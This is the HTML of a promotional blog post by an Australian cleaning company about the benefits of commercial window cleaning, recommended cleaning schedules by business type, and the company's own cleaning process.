<span class="ez-toc-title-toggle"><a href="#" class="ez-toc-pull-right ez-toc-btn ez-toc-btn-xs ez-toc-btn-default ez-toc-toggle" aria-label="Toggle Table of Content"><span class="ez-toc-js-icon-con"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></span></a></span></div>
<nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#What_are_the_advantages_of_commercial_window_cleaning" >What are the advantages of commercial window cleaning?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-2" href="#1_Allergen_Reduction" >1. Allergen Reduction</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-3" href="#2_Prolonging_The_Lifespan_of_Your_Windows" >2. Prolonging The Lifespan of Your Windows</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-4" href="#3_Enhancing_Productivity" >3. Enhancing Productivity</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-5" href="#4_Enhancing_The_View" >4. Enhancing The View</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-6" href="#5_Enhancing_Efficiency" >5. Enhancing Efficiency</a><ul class='ez-toc-list-level-3' ><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-7" href="#How_frequently_should_commercial_windows_be_cleaned" >How frequently should commercial windows be cleaned?</a></li></ul></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-8" href="#About_Our_Professional_Commercial_and_Office_Window_Cleaning_Process" >About Our Professional Commercial and Office Window Cleaning Process</a><ul class='ez-toc-list-level-3' ><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-9" href="#Assessment_and_Cost_Estimation" >Assessment and Cost Estimation</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-10" href="#Developing_A_Customised_Cleaning_Plan" >Developing A Customised Cleaning Plan</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-11" href="#Adhering_To_A_Proven_Cleaning_Process" >Adhering To A Proven Cleaning Process</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-12" href="#The_Cleaning_Procedure" >The Cleaning Procedure</a></li></ul></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-13" href="#The_Best_Commercial_Window_Cleaning_Service_Company_in_Melbourne" >The Best Commercial Window Cleaning Service Company in Melbourne</a></li></ul></nav></div>
<p><span style="font-weight: 400;">The exterior of your company&#8217;s building is a significant investment. Even before customers enter, their perception of your company is influenced by the building&#8217;s appearance. However, one aspect that many companies tend to neglect is window maintenance.</span></p>
<p><img fetchpriority="high" decoding="async" class="aligncenter size-full wp-image-3656" src="https://www.cleanaustraliaservice.com.au/wp-content/uploads/2023/06/Cleanasutrlaia-10.jpg" alt="Commercial and residential window cleaning service Sydney" width="1080" height="1080" srcset="https://www.cleanaustraliaservice.com.au/wp-content/uploads/2023/06/Cleanasutrlaia-10.jpg 1080w, https://www.cleanaustraliaservice.com.au/wp-content/uploads/2023/06/Cleanasutrlaia-10-300x300.jpg 300w, https://www.cleanaustraliaservice.com.au/wp-content/uploads/2023/06/Cleanasutrlaia-10-1024x1024.jpg 1024w, https://www.cleanaustraliaservice.com.au/wp-content/uploads/2023/06/Cleanasutrlaia-10-150x150.jpg 150w, https://www.cleanaustraliaservice.com.au/wp-content/uploads/2023/06/Cleanasutrlaia-10-768x768.jpg 768w, https://www.cleanaustraliaservice.com.au/wp-content/uploads/2023/06/Cleanasutrlaia-10-100x100.jpg 100w" sizes="(max-width: 1080px) 100vw, 1080px" /></p>
<p><span style="font-weight: 400;">If your windows are dirty, grimy, or in poor condition, it can give the impression that you don&#8217;t prioritise making a great first impression, potentially leading customers to take their business elsewhere. Fortunately, it is a simple and cost-effective solution to engage professional office window cleaning services. By doing so, you can ensure that your windows are well-maintained in terms of their appearance, efficiency, and functionality.</span></p>
<h2><span class="ez-toc-section" id="What_are_the_advantages_of_commercial_window_cleaning"></span><b>What are the advantages of commercial window cleaning?</b><span class="ez-toc-section-end"></span></h2>
<p><span style="font-weight: 400;">Dirty windows can have a negative impact on your business in various ways. Firstly, they create an unappealing impression and diminish the overall curb appeal of your company&#8217;s building. This can imply negligence or give the impression that you, your team, or your facility manager are not attentive to the business&#8217;s overall appearance. Additionally, neglected windows can reduce energy efficiency and shorten the lifespan of the windows.</span></p>
<p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-3683" src="https://www.cleanaustraliaservice.com.au/wp-content/uploads/2023/07/WhatsApp-Image-2023-05-23-at-2.10.14-PM.jpeg" alt="Commercial window cleaning service Sydney" width="2048" height="1536" srcset="https://www.cleanaustraliaservice.com.au/wp-content/uploads/2023/07/WhatsApp-Image-2023-05-23-at-2.10.14-PM.jpeg 2048w, https://www.cleanaustraliaservice.com.au/wp-content/uploads/2023/07/WhatsApp-Image-2023-05-23-at-2.10.14-PM-300x225.jpeg 300w, https://www.cleanaustraliaservice.com.au/wp-content/uploads/2023/07/WhatsApp-Image-2023-05-23-at-2.10.14-PM-1024x768.jpeg 1024w, https://www.cleanaustraliaservice.com.au/wp-content/uploads/2023/07/WhatsApp-Image-2023-05-23-at-2.10.14-PM-768x576.jpeg 768w, https://www.cleanaustraliaservice.com.au/wp-content/uploads/2023/07/WhatsApp-Image-2023-05-23-at-2.10.14-PM-1536x1152.jpeg 1536w, https://www.cleanaustraliaservice.com.au/wp-content/uploads/2023/07/WhatsApp-Image-2023-05-23-at-2.10.14-PM-100x75.jpeg 100w, https://www.cleanaustraliaservice.com.au/wp-content/uploads/2023/07/WhatsApp-Image-2023-05-23-at-2.10.14-PM-1200x900.jpeg 1200w" sizes="auto, (max-width: 2048px) 100vw, 2048px" /></p>
<p><span style="font-weight: 400;">Hence, </span><a href="https://www.cleanaustraliaservice.com.au/window-cleaning-sydney/"><span style="font-weight: 400;">commercial window cleaning</span></a><span style="font-weight: 400;"> is crucial for several reasons. Some benefits of keeping your company&#8217;s windows clean and well-maintained include:</span><b></b></p>
<h2><span class="ez-toc-section" id="1_Allergen_Reduction"></span><b>1. Allergen Reduction</b><b></b><span class="ez-toc-section-end"></span></h2>
<p><span style="font-weight: 400;">Run your finger along one of the windowsills and observe the debris and dirt particles accumulated on your skin. However, these substances are merely a fraction of the allergens present, negatively impacting the indoor air quality of your building. Inside and outside your company&#8217;s premises, allergens such as hair, dust, pollen, and skin dander gather on windowsills, posing a risk to the well-being of everyone in the workplace, including clients and customers. Allergy symptoms may manifest as follows:</span></p>
<ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Itchy eyes</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Headaches</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Fatigue</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Sneezing</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Coughing</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Runny nose</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Nausea</span></li>
</ul>
<p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-3360" src="https://www.cleanaustraliaservice.com.au/wp-content/uploads/2023/03/IMG-20230323-WA0000.jpg" alt="window cleaning service sydney" width="2048" height="1536" srcset="https://www.cleanaustraliaservice.com.au/wp-content/uploads/2023/03/IMG-20230323-WA0000.jpg 2048w, https://www.cleanaustraliaservice.com.au/wp-content/uploads/2023/03/IMG-20230323-WA0000-300x225.jpg 300w, https://www.cleanaustraliaservice.com.au/wp-content/uploads/2023/03/IMG-20230323-WA0000-1024x768.jpg 1024w, https://www.cleanaustraliaservice.com.au/wp-content/uploads/2023/03/IMG-20230323-WA0000-768x576.jpg 768w, https://www.cleanaustraliaservice.com.au/wp-content/uploads/2023/03/IMG-20230323-WA0000-1536x1152.jpg 1536w, https://www.cleanaustraliaservice.com.au/wp-content/uploads/2023/03/IMG-20230323-WA0000-100x75.jpg 100w, https://www.cleanaustraliaservice.com.au/wp-content/uploads/2023/03/IMG-20230323-WA0000-862x647.jpg 862w, https://www.cleanaustraliaservice.com.au/wp-content/uploads/2023/03/IMG-20230323-WA0000-1200x900.jpg 1200w" sizes="auto, (max-width: 2048px) 100vw, 2048px" /><br />
<span style="font-weight: 400;">Furthermore, windows that haven&#8217;t undergone professional cleaning or maintenance tend to harbor dust and, in some cases, mold, which can trigger allergic reactions. This is not only beneficial for homeowners; a cleaner workplace fosters a healthier environment and better personal well-being. This becomes particularly crucial if multiple employees work closely together in a commercial property. By opting for professional window cleaning, you can reduce the impact of allergens on your employees and customers, leading to increased productivity and overall happiness among your workforce.</span><b></b></p>
<h2><span class="ez-toc-section" id="2_Prolonging_The_Lifespan_of_Your_Windows"></span><b>2. Prolonging The Lifespan of Your Windows</b><b></b><span class="ez-toc-section-end"></span></h2>
<p><span style="font-weight: 400;">Over time, accumulated dirt and debris can embed themselves into the glass of your windows (and window tracks for sliding windows), leading to permanent scratches and damage. These marks can weaken the window panes, potentially resulting in chips, cracks, and costly repairs in the future. By engaging the services of a professional window cleaner, you can ensure the preservation of your windows and extend their lifespan. These experts possess extensive knowledge, experience, and specialised cleaning products to effectively maintain your windows.</span></p>
<p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-3684" src="https://www.cleanaustraliaservice.com.au/wp-content/uploads/2023/07/WhatsApp-Image-2023-05-31-at-10.07.04-AM.jpeg" alt="The best window cleaning service in Sydney" width="768" height="1024" srcset="https://www.cleanaustraliaservice.com.au/wp-content/uploads/2023/07/WhatsApp-Image-2023-05-31-at-10.07.04-AM.jpeg 768w, https://www.cleanaustraliaservice.com.au/wp-content/uploads/2023/07/WhatsApp-Image-2023-05-31-at-10.07.04-AM-225x300.jpeg 225w, https://www.cleanaustraliaservice.com.au/wp-content/uploads/2023/07/WhatsApp-Image-2023-05-31-at-10.07.04-AM-100x133.jpeg 100w" sizes="auto, (max-width: 768px) 100vw, 768px" /><br />
<span style="font-weight: 400;">Taking care of your windows is a vital aspect of overall property maintenance. By having a clean exterior, your clients, visitors, and employees will feel safe and welcomed when entering your establishment. Clean windows not only last longer but also enhance the visual appeal, ultimately saving you money in the long run.</span><b></b></p>
<h2><span class="ez-toc-section" id="3_Enhancing_Productivity"></span><b>3. Enhancing Productivity</b><b></b><span class="ez-toc-section-end"></span></h2>
<p><span style="font-weight: 400;">Natural light has a positive impact on mood and productivity. It can also reduce eye strain, enabling your employees to stay focused and productive throughout the workday. Incorporating plants into office spaces can further boost productivity. Additionally, clean windows significantly improve indoor heating efficiency and help lower energy bills, especially during colder months.</span></p>
<p><span style="font-weight: 400;">If your staff can enjoy views of grass, trees, a garden, or have access to ample sunlight for the plants inside the office, it can be an added advantage. Regular window washing not only improves work efficiency but also fosters a cheerful work environment.</span><br />
<b></b></p>
<p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-3685" src="https://www.cleanaustraliaservice.com.au/wp-content/uploads/2023/07/WhatsApp-Image-2023-05-23-at-2.10.16-PM.jpeg" alt="Office window cleaning service company Sydney" width="2048" height="1536" srcset="https://www.cleanaustraliaservice.com.au/wp-content/uploads/2023/07/WhatsApp-Image-2023-05-23-at-2.10.16-PM.jpeg 2048w, https://www.cleanaustraliaservice.com.au/wp-content/uploads/2023/07/WhatsApp-Image-2023-05-23-at-2.10.16-PM-300x225.jpeg 300w, https://www.cleanaustraliaservice.com.au/wp-content/uploads/2023/07/WhatsApp-Image-2023-05-23-at-2.10.16-PM-1024x768.jpeg 1024w, https://www.cleanaustraliaservice.com.au/wp-content/uploads/2023/07/WhatsApp-Image-2023-05-23-at-2.10.16-PM-768x576.jpeg 768w, https://www.cleanaustraliaservice.com.au/wp-content/uploads/2023/07/WhatsApp-Image-2023-05-23-at-2.10.16-PM-1536x1152.jpeg 1536w, https://www.cleanaustraliaservice.com.au/wp-content/uploads/2023/07/WhatsApp-Image-2023-05-23-at-2.10.16-PM-100x75.jpeg 100w, https://www.cleanaustraliaservice.com.au/wp-content/uploads/2023/07/WhatsApp-Image-2023-05-23-at-2.10.16-PM-1200x900.jpeg 1200w" sizes="auto, (max-width: 2048px) 100vw, 2048px" /></p>
<h2><span class="ez-toc-section" id="4_Enhancing_The_View"></span><b>4. Enhancing The View</b><b></b><span class="ez-toc-section-end"></span></h2>
<p><span style="font-weight: 400;">The primary but often overlooked benefit of window cleaning is improved visibility. When your office windows are dirty, they restrict the amount of natural light entering the space. Smudges on the windows can create glares, making it unappealing to look outside through the windows. Additionally, water stains, particularly those from sprinkler systems, can hinder the view. Mineral deposits left behind by this water appear as small dots or streaks, negatively impacting the quality of the view.</span></p>
<p><span style="font-weight: 400;">While you may be tempted to hide dusty, grimy, or streaky windows with curtains or blinds, this approach diminishes the natural light and the beauty of the outdoors, creating a more closed-in and confined work environment. By ensuring that your team and visitors can enjoy a clear view through clean windows, you can foster a brighter and more positive mood for everyone.</span></p>
<p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-3686" src="https://www.cleanaustraliaservice.com.au/wp-content/uploads/2023/07/WhatsApp-Image-2023-05-23-at-2.10.17-PM.jpeg" alt="Commercial window cleaning Sydney" width="2048" height="1536" srcset="https://www.cleanaustraliaservice.com.au/wp-content/uploads/2023/07/WhatsApp-Image-2023-05-23-at-2.10.17-PM.jpeg 2048w, https://www.cleanaustraliaservice.com.au/wp-content/uploads/2023/07/WhatsApp-Image-2023-05-23-at-2.10.17-PM-300x225.jpeg 300w, https://www.cleanaustraliaservice.com.au/wp-content/uploads/2023/07/WhatsApp-Image-2023-05-23-at-2.10.17-PM-1024x768.jpeg 1024w, https://www.cleanaustraliaservice.com.au/wp-content/uploads/2023/07/WhatsApp-Image-2023-05-23-at-2.10.17-PM-768x576.jpeg 768w, https://www.cleanaustraliaservice.com.au/wp-content/uploads/2023/07/WhatsApp-Image-2023-05-23-at-2.10.17-PM-1536x1152.jpeg 1536w, https://www.cleanaustraliaservice.com.au/wp-content/uploads/2023/07/WhatsApp-Image-2023-05-23-at-2.10.17-PM-100x75.jpeg 100w, https://www.cleanaustraliaservice.com.au/wp-content/uploads/2023/07/WhatsApp-Image-2023-05-23-at-2.10.17-PM-1200x900.jpeg 1200w" sizes="auto, (max-width: 2048px) 100vw, 2048px" /><br />
<b></b></p>
<h2><span class="ez-toc-section" id="5_Enhancing_Efficiency"></span><b>5. Enhancing Efficiency</b><b></b><span class="ez-toc-section-end"></span></h2>
<p><span style="font-weight: 400;">Professionally cleaned windows contribute to improved efficiency. The accumulation of grime and dirt can hinder the natural warming effect of the sun during the winter season. Additionally, weathering and oxidation around window frames can compromise the integrity of window seals, leading to issues such as fogging, air leaks, and condensation. These problems not only promote mold growth but also result in higher energy bills. However, by regularly cleaning and maintaining your windows, you can reduce heating costs and foster a healthier overall environment.</span></p>
<h3><span class="ez-toc-section" id="How_frequently_should_commercial_windows_be_cleaned"></span><b>How frequently should commercial windows be cleaned?</b><span class="ez-toc-section-end"></span></h3>
<p><span style="font-weight: 400;">Restaurants, retail stores, and medical facilities have a vested interest in assuring their customers of their commitment to a clean and sterile environment. For instance, if the windows of your restaurant are dirty, it may raise concerns about the cleanliness of your kitchen. Similarly, grimy windows in a medical practice can lead patients to question the overall sanitation of your office. Dirty, fingerprinted windows detract from the high-quality service you strive to provide.</span></p>
<p><span style="font-weight: 400;">If your building&#8217;s windows are prone to becoming dirty easily, such as in areas with high pollen or close proximity to large trees, it is advisable to hire commercial cleaning services on a regular basis. Establishing a cleaning schedule will provide peace of mind.</span></p>
<p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-3687" src="https://www.cleanaustraliaservice.com.au/wp-content/uploads/2023/07/WhatsApp-Image-2023-05-23-at-2.12.18-PM.jpeg" alt="The best window cleaning service in Sydney" width="1536" height="2048" srcset="https://www.cleanaustraliaservice.com.au/wp-content/uploads/2023/07/WhatsApp-Image-2023-05-23-at-2.12.18-PM.jpeg 1536w, https://www.cleanaustraliaservice.com.au/wp-content/uploads/2023/07/WhatsApp-Image-2023-05-23-at-2.12.18-PM-225x300.jpeg 225w, https://www.cleanaustraliaservice.com.au/wp-content/uploads/2023/07/WhatsApp-Image-2023-05-23-at-2.12.18-PM-768x1024.jpeg 768w, https://www.cleanaustraliaservice.com.au/wp-content/uploads/2023/07/WhatsApp-Image-2023-05-23-at-2.12.18-PM-1152x1536.jpeg 1152w, https://www.cleanaustraliaservice.com.au/wp-content/uploads/2023/07/WhatsApp-Image-2023-05-23-at-2.12.18-PM-100x133.jpeg 100w, https://www.cleanaustraliaservice.com.au/wp-content/uploads/2023/07/WhatsApp-Image-2023-05-23-at-2.12.18-PM-1200x1600.jpeg 1200w" sizes="auto, (max-width: 1536px) 100vw, 1536px" /><br />
<span style="font-weight: 400;">Taking all these factors into consideration will help you determine an appropriate schedule for </span><a href="https://www.cleanaustraliaservice.com.au/window-cleaning-sydney/"><span style="font-weight: 400;">commercial window cleaning</span></a><span style="font-weight: 400;"> that suits your business. Consider the following guidelines based on the type of business you operate:</span></p>
<ul>
<li style="font-weight: 400;" aria-level="1"><b>Restaurants:</b><span style="font-weight: 400;"> Due to the presence of grease and moisture in the air, restaurant windows may benefit from cleaning at least once every two weeks. The clientele you serve can also influence the frequency of window cleaning. Family restaurants, for example, may have small children who often leave sticky fingerprints on windows, which can undermine the image of cleanliness and quality you wish to convey.</span></li>
</ul>
<p>&nbsp;</p>
<ul>
<li style="font-weight: 400;" aria-level="1"><b>Healthcare facilities:</b><span style="font-weight: 400;"> Medical facilities, including doctors&#8217; offices, hospitals, and clinics, require a pristine and well-maintained appearance. It is recommended to clean windows, particularly those on the ground floor and in patient treatment and examination rooms, on a monthly basis. When patients observe the care given to your windows, it instills confidence that you will extend the same level of care to them.</span></li>
</ul>
<p>&nbsp;</p>
<ul>
<li style="font-weight: 400;" aria-level="1"><b>Retail stores:</b><span style="font-weight: 400;"> Businesses with high foot traffic typically require cleaning at least once a month. Ensuring that potential customers can see the products displayed in your storefront windows as they pass by is crucial. Given the fierce competition in the retail industry, the impression you create plays a vital role in attracting repeat customers.</span></li>
</ul>
<p>&nbsp;</p>
<ul>
<li style="font-weight: 400;" aria-level="1"><b>Office buildings:</b><span style="font-weight: 400;"> Generally, office buildings do not require window cleaning as frequently. Striving for a complete interior and exterior window cleaning twice a year is a reasonable goal. Clean windows contribute to employee morale by providing a clearer view of the outdoors. Additionally, they enhance the curb appeal of your business, creating a welcoming atmosphere for visitors. Cleaning lobbies on a monthly or bi-monthly basis is also advisable, as they leave an impression on your company&#8217;s guests.</span></li>
</ul>
<p>&nbsp;</p>
<p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-3688" src="https://www.cleanaustraliaservice.com.au/wp-content/uploads/2023/07/WhatsApp-Image-2023-05-23-at-2.12.24-PM.jpeg" alt="Professional commercial window cleaning in Sydney" width="2048" height="1536" srcset="https://www.cleanaustraliaservice.com.au/wp-content/uploads/2023/07/WhatsApp-Image-2023-05-23-at-2.12.24-PM.jpeg 2048w, https://www.cleanaustraliaservice.com.au/wp-content/uploads/2023/07/WhatsApp-Image-2023-05-23-at-2.12.24-PM-300x225.jpeg 300w, https://www.cleanaustraliaservice.com.au/wp-content/uploads/2023/07/WhatsApp-Image-2023-05-23-at-2.12.24-PM-1024x768.jpeg 1024w, https://www.cleanaustraliaservice.com.au/wp-content/uploads/2023/07/WhatsApp-Image-2023-05-23-at-2.12.24-PM-768x576.jpeg 768w, https://www.cleanaustraliaservice.com.au/wp-content/uploads/2023/07/WhatsApp-Image-2023-05-23-at-2.12.24-PM-1536x1152.jpeg 1536w, https://www.cleanaustraliaservice.com.au/wp-content/uploads/2023/07/WhatsApp-Image-2023-05-23-at-2.12.24-PM-100x75.jpeg 100w, https://www.cleanaustraliaservice.com.au/wp-content/uploads/2023/07/WhatsApp-Image-2023-05-23-at-2.12.24-PM-1200x900.jpeg 1200w" sizes="auto, (max-width: 2048px) 100vw, 2048px" /></p>
<p><span style="font-weight: 400;">Additional touch-ups may be necessary for the interior, depending on the specific environment of your business. For instance, an office space within an industrial facility might require more frequent cleaning due to airborne debris and dust particles.</span></p>
<p><span style="font-weight: 400;">When scheduling commercial window cleaning services, it is important to work with a reputable company. </span></p>
<h2><span class="ez-toc-section" id="About_Our_Professional_Commercial_and_Office_Window_Cleaning_Process"></span><b>About Our Professional Commercial and Office Window Cleaning Process</b><span class="ez-toc-section-end"></span></h2>
<p><span style="font-weight: 400;">Our </span><a href="https://www.cleanaustraliaservice.com.au/about-us/"><span style="font-weight: 400;">professional window cleaners</span></a><span style="font-weight: 400;"> at Clean Australia Service has developed and implemented a time-tested office window cleaning process based on years of experience. You&#8217;ll appreciate our attention to detail and sincere commitment to delivering superior results for every project, regardless of the size, scope or complexity. </span></p>
<h3><span class="ez-toc-section" id="Assessment_and_Cost_Estimation"></span><b>Assessment and Cost Estimation</b><span class="ez-toc-section-end"></span></h3>
<p><span style="font-weight: 400;">We initiate the process by visiting your office building or commercial facility to conduct a comprehensive evaluation of the project. Our service area encompasses Sydney area. During this assessment, we carefully assess the requirements of the job and gain a thorough understanding of the necessary equipment, manpower, and resources needed to complete the work efficiently and promptly.</span></p>
<p><span style="font-weight: 400;">Once we have gathered all the essential information, we will prepare a detailed cost estimate, which we will present to the property managers, building owners, or other relevant stakeholders. We believe in transparent pricing, ensuring that you are fully informed and eliminating any concerns about unexpected charges or hidden fees. What you see in the estimate is precisely what you can expect.</span></p>
<p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-3597" src="https://www.cleanaustraliaservice.com.au/wp-content/uploads/2023/06/window-cleaning-sydney.jpg" alt="window cleaning sydney" width="1080" height="1080" srcset="https://www.cleanaustraliaservice.com.au/wp-content/uploads/2023/06/window-cleaning-sydney.jpg 1080w, https://www.cleanaustraliaservice.com.au/wp-content/uploads/2023/06/window-cleaning-sydney-300x300.jpg 300w, https://www.cleanaustraliaservice.com.au/wp-content/uploads/2023/06/window-cleaning-sydney-1024x1024.jpg 1024w, https://www.cleanaustraliaservice.com.au/wp-content/uploads/2023/06/window-cleaning-sydney-150x150.jpg 150w, https://www.cleanaustraliaservice.com.au/wp-content/uploads/2023/06/window-cleaning-sydney-768x768.jpg 768w, https://www.cleanaustraliaservice.com.au/wp-content/uploads/2023/06/window-cleaning-sydney-100x100.jpg 100w" sizes="auto, (max-width: 1080px) 100vw, 1080px" /></p>
<h3><span class="ez-toc-section" id="Developing_A_Customised_Cleaning_Plan"></span><b>Developing A Customised Cleaning Plan</b><span class="ez-toc-section-end"></span></h3>
<p><span style="font-weight: 400;">Unlike many competitors in the industry, our window cleaning company recognises that a &#8220;one-size-fits-all&#8221; approach does not always suffice. We believe in collaboration, working closely with you to create and implement a customised cleaning plan that specifically caters to the unique needs of your building. Whether it involves cleaning office windows, conducting building maintenance, or installing spider and bird control systems, we will design a program that aligns with your requirements.</span></p>
<p><span style="font-weight: 400;">Our tailored approach ensures that you receive targeted services that address your specific cleaning needs, eliminating the need to pay for unnecessary work.</span></p>
<h3><span class="ez-toc-section" id="Adhering_To_A_Proven_Cleaning_Process"></span><b>Adhering To A Proven Cleaning Process</b><span class="ez-toc-section-end"></span></h3>
<p><span style="font-weight: 400;">With years of experience, we have honed our skills and developed a comprehensive understanding of what it takes to deliver exceptional results in various settings. From low-rise and high-rise office buildings to expansive university campuses, hospital complexes, hotels, and sports and recreation facilities, we have encountered and overcome a wide range of challenges. Our expertise allows us to anticipate potential issues and devise effective solutions.</span></p>
<p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-3651" src="https://www.cleanaustraliaservice.com.au/wp-content/uploads/2023/06/Cleanasutrlaia-08.jpg" alt="Professional office cleaning service by Clea Australia Service" width="1080" height="1080" srcset="https://www.cleanaustraliaservice.com.au/wp-content/uploads/2023/06/Cleanasutrlaia-08.jpg 1080w, https://www.cleanaustraliaservice.com.au/wp-content/uploads/2023/06/Cleanasutrlaia-08-300x300.jpg 300w, https://www.cleanaustraliaservice.com.au/wp-content/uploads/2023/06/Cleanasutrlaia-08-1024x1024.jpg 1024w, https://www.cleanaustraliaservice.com.au/wp-content/uploads/2023/06/Cleanasutrlaia-08-150x150.jpg 150w, https://www.cleanaustraliaservice.com.au/wp-content/uploads/2023/06/Cleanasutrlaia-08-768x768.jpg 768w, https://www.cleanaustraliaservice.com.au/wp-content/uploads/2023/06/Cleanasutrlaia-08-100x100.jpg 100w" sizes="auto, (max-width: 1080px) 100vw, 1080px" /></p>
<p><span style="font-weight: 400;">Our tried-and-true cleaning system guarantees consistent and reliable outcomes. Our ability to meet and exceed expectations on every job has earned Clean Australia Service a strong reputation, with many satisfied customers providing repeat business and referrals over the years. When you choose us for your office building and window cleaning projects, you can rest assured that you will always be pleased with the results.</span></p>
<h3><span class="ez-toc-section" id="The_Cleaning_Procedure"></span><b>The Cleaning Procedure</b><span class="ez-toc-section-end"></span></h3>
<p><span style="font-weight: 400;">To make your building shine, our team of professional window cleaners employs top-of-the-line cleaning equipment. We utilise high-quality glass cleaning tools, including industry-leading glass squeegees, to deliver optimal results without causing any damage to your windows. Our arsenal also comprises buckets, mops, rags, and effective detergents.</span></p>
<p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-3689" src="https://www.cleanaustraliaservice.com.au/wp-content/uploads/2023/07/WhatsApp-Image-2023-05-23-at-2.12.23-PM.jpeg" alt="Window cleaning service company in Sydney" width="1536" height="2048" srcset="https://www.cleanaustraliaservice.com.au/wp-content/uploads/2023/07/WhatsApp-Image-2023-05-23-at-2.12.23-PM.jpeg 1536w, https://www.cleanaustraliaservice.com.au/wp-content/uploads/2023/07/WhatsApp-Image-2023-05-23-at-2.12.23-PM-225x300.jpeg 225w, https://www.cleanaustraliaservice.com.au/wp-content/uploads/2023/07/WhatsApp-Image-2023-05-23-at-2.12.23-PM-768x1024.jpeg 768w, https://www.cleanaustraliaservice.com.au/wp-content/uploads/2023/07/WhatsApp-Image-2023-05-23-at-2.12.23-PM-1152x1536.jpeg 1152w, https://www.cleanaustraliaservice.com.au/wp-content/uploads/2023/07/WhatsApp-Image-2023-05-23-at-2.12.23-PM-100x133.jpeg 100w, https://www.cleanaustraliaservice.com.au/wp-content/uploads/2023/07/WhatsApp-Image-2023-05-23-at-2.12.23-PM-1200x1600.jpeg 1200w" sizes="auto, (max-width: 1536px) 100vw, 1536px" /></p>
<p><span style="font-weight: 400;">However, our process doesn&#8217;t stop at cleaning the glass. We go the extra mile by meticulously removing dirt and debris from the window sills, frames, and other components. When it comes to thoroughness, no window cleaning company surpasses the standards set by Clean Australia Service</span></p>
<h2><span class="ez-toc-section" id="The_Best_Commercial_Window_Cleaning_Service_Company_in_Melbourne"></span><b>The Best Commercial Window Cleaning Service Company in Melbourne</b><span class="ez-toc-section-end"></span></h2>
<p><span style="font-weight: 400;">Are you looking for a </span><a href="https://www.cleanaustraliaservice.com.au/window-cleaning-sydney/"><span style="font-weight: 400;">window cleaning service</span></a><span style="font-weight: 400;"> in your area? </span><a href="https://www.cleanaustraliaservice.com.au/contact/"><span style="font-weight: 400;">Contact us today</span></a><span style="font-weight: 400;">! We will arrange a brief consultation to discuss the specific service you require, the desired frequency of cleaning, and the associated cost. Whether you own a small business or manage a large enterprise, our comprehensive window cleaning solutions cater to all. We specialise in delivering professional window cleaning services for both residential and commercial properties in </span><a href="https://www.cleanaustraliaservice.com.au/clean-australia-service-area/"><span style="font-weight: 400;">your area</span></a><span style="font-weight: 400;">. Our ultimate objective is to ensure that every window sparkles, enhancing the outward appearance of your business. For more information about </span><a href="https://www.cleanaustraliaservice.com.au/cleaning-services/"><span style="font-weight: 400;">our services</span></a><span style="font-weight: 400;">, reach out to us today, and we will gladly address any inquiries or schedule an appointment!</span></p>
<p><span style="font-weight: 400;">Book your </span><a href="https://www.cleanaustraliaservice.com.au/"><span style="font-weight: 400;">professional window cleaning services</span></a><span style="font-weight: 400;"> today!</span></p>
<p>&nbsp;</p>
